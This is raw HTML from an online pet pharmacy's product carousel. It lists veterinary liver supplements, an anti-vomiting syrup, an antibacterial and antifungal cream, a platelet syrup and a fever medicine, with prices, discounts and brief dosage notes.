    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anand </strong>
                                    <meta itemprop="datePublished" content="2020-04-15 15:08:20" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">it is has it is standards</h4>
                                <p itemprop="reviewBody">it is has it is standard in quality </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="205">₹205.00</span>
                                    
                    <span class="regular-price text-muted">₹250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Key benefits :
Support liver function
Variety of positive effects on liver health and function in dogs
Helps in the proper flow of bile in your dog’s liver which simultaneously assists in both digestion and nutrient absorption

For Small breed dogs only (upto 6 kg weight)

Savavet Lisybin Should be considered with a vet prescription only.    
Dosage of...
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5521&amp;id_product_attribute=21363&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5521">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="661"
                data-id-product-attribute="21568"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/661-21568-emikind-pet-syrup-pack-of-5.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17441-home_default/emikind-pet-syrup-pack-of-5.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17441-thickbox_default/emikind-pet-syrup-pack-of-5.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="661" data-id-product-attribute="21568"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/661-21568-emikind-pet-syrup-pack-of-5.html#/83-pack-4">Emikind Dog Vomting Control Syrup 30 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PET MANKIND</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Love </strong>
                                    <meta itemprop="datePublished" content="2020-04-15 19:20:09" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">the syrup made easy to use</h4>
                                <p itemprop="reviewBody">the syrup made easy to use for me </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="35.7">₹35.70</span>
                                    
                    <span class="regular-price text-muted">₹42.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            This Syrup Controls vomiting 
1ml for 1kg body weight twice a day (morning and evening)
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/medicines/661-21568-emikind-pet-syrup-pack-of-5.html#/83-pack-4"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6369"
                data-id-product-attribute="20790"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/6369-20790-care-best-cream-.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/28323-home_default/care-best-cream-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/28323-thickbox_default/care-best-cream-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6369" data-id-product-attribute="20790"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/6369-20790-care-best-cream-.html#/83-pack-4">Sky Ec Care Best Cream 20 gms</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SKY-EC</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="63.75">₹63.75</span>
                                    
                    <span class="regular-price text-muted">₹75.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Treatment of bacterial and fungal infections in dogs, cats, and other all animals. Indicated for the use in Eczematous dermatosis, Allergic dermatitis, Pydema, and ringworm.
Clobetasol Propionate, Ofloxacin, Miconazole Nitrate &amp;amp; Zinc sulphate Cream
Antibacterial, Antifungal, Antiseptic &amp;amp; Anti Inflammatory
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6369&amp;id_product_attribute=20790&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6369">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5520"
                data-id-product-attribute="26133"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/5520-26133-savavet-lisybin-for-medium-dogs-110.html#/741-strip-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17356-home_default/savavet-lisybin-for-medium-dogs-110.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17356-thickbox_default/savavet-lisybin-for-medium-dogs-110.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/17357-home_default/savavet-lisybin-for-medium-dogs-110.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5520" data-id-product-attribute="26133"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/5520-26133-savavet-lisybin-for-medium-dogs-110.html#/741-strip-2">Savavet Lisybin for Medium Dogs 10 Tabs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVAVET</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anup</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 15:09:20" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">got at best deal </h4>
                                <p itemprop="reviewBody">got at best deal </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="400">₹400.00</span>
                                    
                    <span class="regular-price text-muted">₹500.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
support liver function


variety of positive effects on liver health and function in dogs


aids in the proper flow of bile in your dog’s liver which simultaneously assists in both digestion and nutrient absorption 


FOR MEDIUM SIZE DOG ONLY ( 6 TO 15.5 kgs).

Consider only with a vet prescription only
Dosage of Savavet Lisybin 
The dosage of Savavet...
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5520&amp;id_product_attribute=26133&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5520">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4993"
                data-id-product-attribute="21558"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/4993-21558-pet-mankind-curabless-15gm.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17382-home_default/pet-mankind-curabless-15gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17382-thickbox_default/pet-mankind-curabless-15gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4993" data-id-product-attribute="21558"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/4993-21558-pet-mankind-curabless-15gm.html#/83-pack-4">Pet Mankind Curabless- 15gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PET MANKIND</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ayat </strong>
                                    <meta itemprop="datePublished" content="2020-04-15 17:13:49" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">very need full product </h4>
                                <p itemprop="reviewBody">very need full product </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="42.5">₹42.50</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Ointment
Non-greasy base.
For both dogs &amp;amp; cats.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/medicines/4993-21558-pet-mankind-curabless-15gm.html#/83-pack-4"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8541"
                data-id-product-attribute="21277"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/8541-21277-savavet-advaplat-platelet-enhancer-syrup-100-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/27491-home_default/savavet-advaplat-platelet-enhancer-syrup-100-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/27491-thickbox_default/savavet-advaplat-platelet-enhancer-syrup-100-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/27487-home_default/savavet-advaplat-platelet-enhancer-syrup-100-ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8541" data-id-product-attribute="21277"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/8541-21277-savavet-advaplat-platelet-enhancer-syrup-100-ml.html#/77-pack-2">Savavet Advaplat Platelet Enhancer Syrup 200ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVAVET</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="246">₹246.00</span>
                                    
                    <span class="regular-price text-muted">₹300.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Advaplat syrup is platelet enhancer syrup. It is natural, safe, and effective in infections known to cause platelet reduction like tick fever (babesiosis, anaplasmosis, etc).          
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8541&amp;id_product_attribute=21277&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8541">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5504"
                data-id-product-attribute="25959"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/5504-25959-virbac-canitone-ls-l-tab-30-s.html#/741-strip-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/26042-home_default/virbac-canitone-ls-l-tab-30-s.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/26042-thickbox_default/virbac-canitone-ls-l-tab-30-s.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/26043-home_default/virbac-canitone-ls-l-tab-30-s.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5504" data-id-product-attribute="25959"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/5504-25959-virbac-canitone-ls-l-tab-30-s.html#/741-strip-2">Virbac Canitone LS - Liver Support 10 Tabs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VIRBAC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Kushi</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 15:25:43" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">best liver need give according to the weight </h4>
                                <p itemprop="reviewBody">best liver need give according to the weight </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="165.39">₹165.39</span>
                                    
                    <span class="regular-price text-muted">₹201.70</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For use of Dogs with body weight above 10 kg


Body weight


Dosage 


10-15 kg


1/2 tablet daily


15-30 kg 


1 tablet daily


30-40 kg


11/2 tablet daily


40 kg &amp;amp; above


2 tablets daily



        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5504&amp;id_product_attribute=25959&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5504">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4218"
                data-id-product-attribute="15373"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/4218-15373-himalaya-himpyrin-liquid-30ml-pack-of-3-.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/20803-home_default/himalaya-himpyrin-liquid-30ml-pack-of-3-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/20803-thickbox_default/himalaya-himpyrin-liquid-30ml-pack-of-3-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4218" data-id-product-attribute="15373"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/4218-15373-himalaya-himpyrin-liquid-30ml-pack-of-3-.html#/83-pack-4">Himalaya Himpyrin Liquid Fever Medicine-30ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">HIMALAYA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

